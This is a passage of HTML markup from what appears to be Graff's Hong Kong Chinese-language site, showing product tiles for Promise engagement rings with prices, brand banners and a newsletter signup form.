            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa50d21cd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_GR56935_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa50d21cd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_GR56935_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa50d21cd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_GR56935_1_00_model_4.jpg?sw=800&amp;sh=800"
            alt="Promise圓形鑽石訂婚戒指"
            title="Promise圓形鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-round-diamond-engagement-ring/RT01ALL_RT01ALL.html" aria-label="Promise圓形鑽石訂婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fd5817d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fd5817d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fd5817d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fd5817d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fd5817d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_Side_5.jpg?sw=800&amp;sh=800"
            alt="Promise圓形鑽石訂婚戒指"
            title="Promise圓形鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-round-diamond-engagement-ring/RT01ALL_RT01ALL.html" tabindex="0">Promise圓形鑽石訂婚戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">梯形切割襯鑽、鉑金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="44500.00">
                    HK$ 44,500.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="PP01ALL_PP01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="PP01ALL_PP01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Promise Pear Shape Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;PP01ALL_PP01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Promise Pear Shape Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;PP01ALL_PP01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="PP01ALL_PP01ALL" />
        <meta itemprop="description" content="Promise梨形鑽石訂婚戒指" />
        <meta itemprop="name" content="Promise梨形鑽石訂婚戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e821da6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR72795_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-pear-shape-diamond-engagement-ring/PP01ALL_PP01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="067991e587455d98721d80f47c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=PP01ALL_PP01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="PP01ALL_PP01ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-pear-shape-diamond-engagement-ring/PP01ALL_PP01ALL.html" aria-label="Promise梨形鑽石訂婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e821da6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR72795_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e821da6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR72795_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e821da6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR72795_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e821da6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR72795_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e821da6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR72795_hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise梨形鑽石訂婚戒指"
            title="Promise梨形鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-pear-shape-diamond-engagement-ring/PP01ALL_PP01ALL.html" aria-label="Promise梨形鑽石訂婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw518c7ec0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR56517_0_80_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw518c7ec0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR56517_0_80_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw518c7ec0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR56517_0_80_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw518c7ec0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR56517_0_80_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw518c7ec0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR56517_0_80_model_4.jpg?sw=800&amp;sh=800"
            alt="Promise梨形鑽石訂婚戒指"
            title="Promise梨形鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-pear-shape-diamond-engagement-ring/PP01ALL_PP01ALL.html" aria-label="Promise梨形鑽石訂婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc655ecc7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR72795_side_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc655ecc7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR72795_side_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc655ecc7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR72795_side_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc655ecc7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR72795_side_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc655ecc7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PP01ALL_PP01_GR72795_side_4.jpg?sw=800&amp;sh=800"
            alt="Promise梨形鑽石訂婚戒指"
            title="Promise梨形鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-pear-shape-diamond-engagement-ring/PP01ALL_PP01ALL.html" tabindex="0">Promise梨形鑽石訂婚戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">梨形襯鑽、鉑金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="42000.00">
                    HK$ 42,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
        </div>
    </div>

</div>

</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-px--96__d h-pt--8__d h-pt--8__m h-pb--32__d h-pb--48__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
        <div class="b-bnr__content js-banner__content
            h-pl--96__d h-pr--96__d
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p class="h-text--center"><span class="h-text--h1">訂婚戒指</span><p class="h-text--center"><span class="h-text--body-lg">格拉夫從65年來曾經切割打磨的傳奇美鑽汲取靈感，為每枚訂婚戒指精心雕琢別具意義的鑲嵌設計，象徵相愛一生的浪漫盟誓。</span><p class="h-text--center"><span style="text-decoration: underline;"><a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/"><button type="button"><span class="b-btn--type-1">馬上選購</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid h-pt--48__d  "><div class="b-pdcmp
    
    l-container
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
                <div  class="b-section__title  ">品牌故事</div>
            
            
                <div  class="b-section__subtitle h-text--h3 ">精選</div>
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-4-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pb--0__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-ef2350ae0162d9e226b43e352f">
                    
                        









    <style>
        .picture-ef2350ae0162d9e226b43e352f .b-picture__el {
            position: relative;
        }

        .picture-ef2350ae0162d9e226b43e352f .b-picture__el img {
            position: absolute;
        }

        .picture-ef2350ae0162d9e226b43e352f .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 56.4378%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-ef2350ae0162d9e226b43e352f .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-ef2350ae0162d9e226b43e352f .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-ef2350ae0162d9e226b43e352f"
    data-fade-in-duration="300"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5bb124d8/Gifting/2026/Graff-Valentines-Day-Gifts-1398x789px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5bb124d8/Gifting/2026/Graff-Valentines-Day-Gifts-1398x789px.jpg"
            alt="1963 - Image shows craftsman polishing Graff 1963 high jewellery suite in Graff workshop"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/hk-zh/radiant-moments.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="300"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1-sm">璀璨時刻</span><br /><p style="text-align: center;"><span class="h-text--body-lg"><p style="text-align: center;"><span class="h-text--body-lg">探索各式切工的非凡鑽石，綻放如真愛般恆久不變的美麗。</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/hk-zh/radiant-moments.html"><button type="button"><span class="b-btn--type-1">探索更多</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/radiant-moments.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class=" l-grid__col-4-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pb--0__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    data-slide-start-position="300"
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-7d60ec68ab6c83d3fcda0d3370">
                    
                        









    <style>
        .picture-7d60ec68ab6c83d3fcda0d3370 .b-picture__el {
            position: relative;
        }

        .picture-7d60ec68ab6c83d3fcda0d3370 .b-picture__el img {
            position: absolute;
        }

        .picture-7d60ec68ab6c83d3fcda0d3370 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 56.4378%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-7d60ec68ab6c83d3fcda0d3370 .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-7d60ec68ab6c83d3fcda0d3370 .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-7d60ec68ab6c83d3fcda0d3370"
    data-fade-in-duration="300"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfbc1f780/Homepage%20Images/July_25/book-an-appointment-1398x789px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfbc1f780/Homepage%20Images/July_25/book-an-appointment-1398x789px.jpg"
            alt="Graff boutique"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/hk-zh/book-an-appointment.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="300"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1-sm">預約到訪珠寶店</span><br /><p style="text-align: center;"><span class="h-text--body-lg">親臨附近的格拉夫珠寶店，鑑賞非同凡響的典藏級珠寶。</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/hk-zh/book-an-appointment.html"><button type="button"><span class="b-btn--type-1">立即預約</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/book-an-appointment.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class=" l-grid__col-4-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-fe4eebc8d9bfda4b76bdd936db">
                    
                        









    <style>
        .picture-fe4eebc8d9bfda4b76bdd936db .b-picture__el {
            position: relative;
        }

        .picture-fe4eebc8d9bfda4b76bdd936db .b-picture__el img {
            position: absolute;
        }

        .picture-fe4eebc8d9bfda4b76bdd936db .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 56.4378%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-fe4eebc8d9bfda4b76bdd936db .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-fe4eebc8d9bfda4b76bdd936db .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-fe4eebc8d9bfda4b76bdd936db"
    data-fade-in-duration="300"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1b5e6f5d/Gifting/2026/Graff-collections-footer-1398x789px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1b5e6f5d/Gifting/2026/Graff-collections-footer-1398x789px.jpg"
            alt="Graff collections - image shows Tilda's Bow diamond necklace "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="300"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1-sm">Graff 系列</span><br /><p style="text-align: center;"><span class="h-text--body-lg"><p style="text-align: center;"><span class="h-text--body-lg">匯聚多元圖騰與風格，呈現令人著迷且極具現代感的珠寶系列。</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/"><button type="button"><span class="b-btn--type-1">探索更多</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>

        
    </div>

</div>

</div></div>




<script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>


</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw1a3eed7a/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">訂閱通訊</p>
<p class="h-text--body-lg">探索格拉夫的最新系列、最新消息和獨家新品。</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    請輸入您的電郵地址。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    您的電郵地址不符，請再試一次。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">電郵地址</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">立即登記</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">訂閱通訊</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="探索格拉夫的最新系列、最新消息和獨家新品： Enter your email address">探索格拉夫的最新系列、最新消息和獨家新品：</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="電郵地址" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">登記</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
